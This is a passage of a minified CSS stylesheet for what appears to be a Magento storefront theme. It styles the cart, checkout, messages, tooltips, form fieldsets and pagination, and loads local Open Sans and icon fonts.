.block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary{display:table-row}.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.review-ratings .rating-result{display:table-cell;vertical-align:top}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:20px}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 40px - 10px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 24px - 10px - 5px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.magento-payments-review-discount>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.magento-payments-review-discount>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.magento-payments-review-discount>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .magento-payments-review-discount>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.magento-payments-review-discount>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.magento-payments-review-discount.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.magento-payments-review-discount.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#000}.message.info a:hover{color:#000}.message.info a:active{color:#000}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#000}.message.error a:hover{color:#000}.message.error a:active{color:#000}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#000}.message.warning a:hover{color:#000}.message.warning a:active{color:#000}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#000}.message.notice a:hover{color:#000}.message.notice a:active{color:#000}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#000}.message.success a:hover{color:#000}.message.success a:active{color:#000}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#031D44}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Meadows/base/en_GB/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-0.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../../frontend/Meadows/base/en_GB/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:none}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#000;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#000}.pages a.page:hover{color:#000;text-decoration:none}.pages a.page:active{color:#031D44}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages 